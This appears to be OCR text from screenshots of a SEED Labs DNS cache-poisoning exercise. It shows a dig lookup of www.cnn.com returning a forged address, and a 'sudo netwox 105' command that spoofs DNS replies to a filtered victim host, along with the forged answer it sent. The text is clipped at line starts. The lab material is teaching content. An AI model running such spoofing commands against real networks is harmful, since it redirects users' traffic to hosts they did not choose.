 VM1
En 2:55 PM
/bin/bash
/bin/bash 66x24
24/22]seed@VM:~$ dig www.cnn.com
>> DiG 9.10.3-P4-Ubuntu <<>> www.cnn.com
lobal options: +cmd
ot answer:
>>HEADER<<- opcode: QUERY, status: NOERROR, id: 25139
lags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL:
PT PSEUDOSECTION:
NS: version: 0, flags:; udp: 4096
UESTION SECTION:
.cnn.com. IN A
NSWER SECTION:
cnn.com. 18697 IN A 188.126.71.216
UTHORITY SECTION:
18697 IN NS ns1.fastly.net.
DDITIONAL SECTION:
fastly.net. 18698 IN A 188.126.71.216
uery time: 0 msec
VM3
ator En 2:55 PM
/bin/bash
/bin/bash 66x24
[05/24/22]seed@VM:~$ sudo netwox 105 --hostname "www.cnn.com" --ho
stnameip 188.126.71.216 --authns "ns1.fastly.net" --authnsip 172.1
6.77.130 --filter "src host 172.16.77.129" --ttl 19000 --spoofip r
aw
DNS_answer_______________________________________________________.
| id=25139  rcode=OK             opcode=QUERY                    |
| aa=0 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=2          |
| www.cnn.com. A                                                 |
| www.cnn.com. A 18697 188.126.71.216                            |
| . NS 18697 ns1.fastly.net.                                     |
| ns1.fastly.net. A 18698 188.126.71.216                         |
| . OPT UDPpl=4096 errcode=0 v=0 ...                             |
|________________________________________________________________|